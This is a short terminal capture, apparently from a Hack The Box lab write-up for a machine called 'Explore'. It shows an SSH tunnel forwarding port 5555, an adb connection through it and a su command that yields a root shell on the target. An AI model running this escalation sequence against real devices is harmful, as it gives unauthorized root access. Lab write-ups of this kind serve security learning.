 luks@kali:~/infosec/htb/actives/explore$ ssh -L 5555:127.0.0.1:5555 kristi@10.10.10.247 -p 2222
Password authentication
Password:
:/ $
luks@kali: ~/infosec/htb/actives/explore
luks@kali:~/infosec/htb/actives/explore$ adb connect 127.0.0.1:5555
connected to 127.0.0.1:5555
luks@kali:~/infosec/htb/actives/explore$ adb shell
x86_64:/ $ whoami
shell
x86_64:/ $ su
:/ # whoami
root
:/ #